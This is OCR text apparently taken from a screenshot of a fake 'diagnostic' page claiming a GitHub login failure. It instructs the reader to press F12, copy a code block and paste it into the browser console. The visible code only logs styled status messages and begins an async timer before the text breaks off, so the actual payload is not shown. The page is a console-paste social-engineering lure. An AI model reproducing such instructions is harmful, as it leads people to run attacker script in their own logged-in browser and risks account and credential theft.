
DIAGNOSTIC_CORE_V5.0
Identification of
Failed to start
GitHub login:
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: 76i86ktk
whh

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-weig
ht:bold;");

console.info("Target: Failed to start 
GitHub login: (Hash: 0xcb75808c)");

setTimeout(async () => {
